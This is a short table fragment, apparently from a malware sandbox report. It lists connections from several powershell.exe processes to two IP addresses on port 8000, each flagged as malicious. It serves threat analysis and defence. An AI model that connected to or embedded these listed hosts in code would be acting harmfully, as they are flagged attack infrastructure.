3152 | powershell.exe | 91.103.2.132:8000 | — | Cork Internet Exchange Limited | IE | malicious |
3152 | powershell.exe | 78.24.219.147:8000 | — | JSC ISPsystem | RU | malicious |
3216 | powershell.exe | 91.103.2.132:8000 | — | Cork Internet Exchange Limited | IE | malicious |
3216 | powershell.exe | 78.24.219.147:8000 | — | JSC ISPsystem | RU | malicious |
2568 | powershell.exe | 78.24.219.147:8000 | — | JSC ISPsystem | RU | malicious |
2568 | powershell.exe | 91.103.2.132:8000 | — | Cork Internet Exchange Limited | IE | malicious |